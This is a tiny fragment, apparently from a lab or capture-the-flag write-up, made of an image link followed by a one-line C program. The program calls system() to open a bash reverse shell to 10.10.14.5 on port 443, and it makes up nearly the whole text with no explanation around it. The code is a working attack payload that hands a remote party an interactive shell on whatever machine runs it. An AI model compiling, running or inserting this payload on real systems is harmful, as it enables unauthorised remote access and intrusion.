 #include <stdlib.h>int main() { system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.5/443 0>&1'"); return 0;}